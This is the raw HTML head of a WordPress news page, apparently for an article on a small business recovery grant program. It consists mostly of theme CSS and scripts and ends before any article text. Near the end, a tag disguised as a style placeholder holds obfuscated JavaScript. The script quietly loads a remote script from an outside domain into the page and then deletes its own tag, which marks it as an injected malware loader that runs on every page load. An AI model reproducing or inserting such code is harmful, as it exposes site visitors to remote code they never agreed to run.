2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/12102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=12102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F03%2F01%2Fsmall-and-medium-sized-business-recovery-grant-program-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F03%2F01%2Fsmall-and-medium-sized-business-recovery-grant-program-1-2%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="52ec4a5653";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/shinpo-report/",
                    "name": "新報リポート"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2021/03/01/small-and-medium-sized-business-recovery-grant-program-1-2/",
                    "name": "利用しやすくなった中小企業回復助成金プログラム"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-12102 single-format-standard wp-theme-Newspaper td-standard-pack small-and-medium-sized-business-recovery-grant-program-1-2 global-block-template-4 single_template_1 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
